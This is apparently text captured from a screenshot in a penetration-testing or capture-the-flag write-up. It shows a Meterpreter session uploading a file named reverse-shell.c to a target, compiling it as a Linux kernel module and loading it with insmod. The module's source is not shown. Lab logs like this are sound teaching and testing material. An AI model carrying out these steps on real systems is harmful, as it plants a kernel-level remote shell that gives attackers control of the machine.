 meterpreter > upload reverse-shell.c
[*] uploading  : /home/kali/Downloads/reverse-shell.c → reverse-shell.c
[*] Uploaded -1.00 B of 616.00 B (-0.16%): /home/kali/Downloads/reverse-shell.c → reverse-shell.c
[*] uploaded   : /home/kali/Downloads/reverse-shell.c → reverse-shell.c
meterpreter > shell
Process 8984 created.
Channel 8 created.
make
make[1]: Entering directory '/usr/src/linux-headers-4.15.0-142-generic'
make -C /lib/modules/4.15.0-142-generic/build M=/root modules
  CC [M]  /root/reverse-shell.o
  Building modules, stage 2.
  MODPOST 1 modules
  CC      /root/reverse-shell.mod.o
make[1]: Leaving directory '/usr/src/linux-headers-4.15.0-142-generic'
  LD [M]  /root/reverse-shell.ko
insmod reverse-shell.ko